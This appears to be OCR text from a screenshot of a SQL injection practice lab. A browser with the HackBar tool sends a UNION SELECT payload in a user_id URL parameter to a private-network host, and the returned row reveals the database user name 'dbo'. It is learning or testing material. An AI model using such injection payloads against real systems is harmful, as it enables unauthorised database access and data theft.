 不安全 172.20.10.5/?user_id=1%20union%20select%20null,null,null,(user_name()),null
DataValidation : SQL Injection : Basic
#2 results fetched
1 , Joe Vilella , JV , JV789 , 2005/6/14 1:29:36 ,
[:NULL:] , [:NULL:] , [:NULL:] , dbo , [:NULL:] ,
Elements Console Sources Performance insights Application Network Memory Performance Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://172.20.10.5/
?user_id=1 union select null,null,null,(user_name()),null
Use POST method MODIFY HEADER